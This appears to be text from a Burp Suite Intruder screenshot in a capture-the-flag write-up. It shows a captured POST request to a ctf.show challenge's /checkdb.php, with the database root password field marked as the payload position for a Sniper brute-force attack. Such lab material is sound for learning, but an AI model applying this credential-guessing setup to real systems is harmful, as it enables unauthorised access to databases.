 1 × 4 × 5 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are a
help for full details.
Attack type: Sniper
1 POST /checkdb.php HTTP/1.1
2 Host: a0930678-5cc0-4af1-a4a5-2ee64b9934d6.challenge.ctf.show
3 Content-Length: 43
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://a0930678-5cc0-4af1-a4a5-2ee64b9934d6.challenge.ctf.show
9 Referer: http://a0930678-5cc0-4af1-a4a5-2ee64b9934d6.challenge.ctf.show/install.php?
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 a=localhost&p=3306&d=ctf&u=root&pass=§123456§